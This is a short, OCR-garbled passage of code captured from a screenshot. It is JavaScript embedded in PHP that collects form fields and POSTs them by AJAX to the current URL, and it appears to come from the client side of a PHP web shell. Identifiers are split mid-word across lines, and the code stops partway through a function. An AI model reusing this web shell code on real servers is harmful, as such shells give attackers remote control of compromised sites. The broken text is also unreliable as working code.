
		document.mf.submit();

	}

	function a(a,c,p1,p2,p3,charset) {

		set(a,c,p1,p2,p3,charset);

		var params = 'ajax=true';

		for(i=0;i<document.mf.elemen
ts.length;i++)

			params += '&'+docume
nt.mf.elements[i].name+'='+encodeURIComponen
t(document.mf.elements[i].value);

		sr('"
 . addslashes(
$_SERVER
[
'REQUEST_URI'
]) .
"', params);

	}

	function sr(url, params) {

		if (window.XMLHttpRequest)

			req = new XMLHttpReq
uest();

		else if (window.ActiveXObjec
t)

			req = new ActiveXObj
ect('Microsoft.XMLHTTP');

        if (req) {

            req.onreadystatechange = process
ReqChange;

            req.open('POST', url, true);
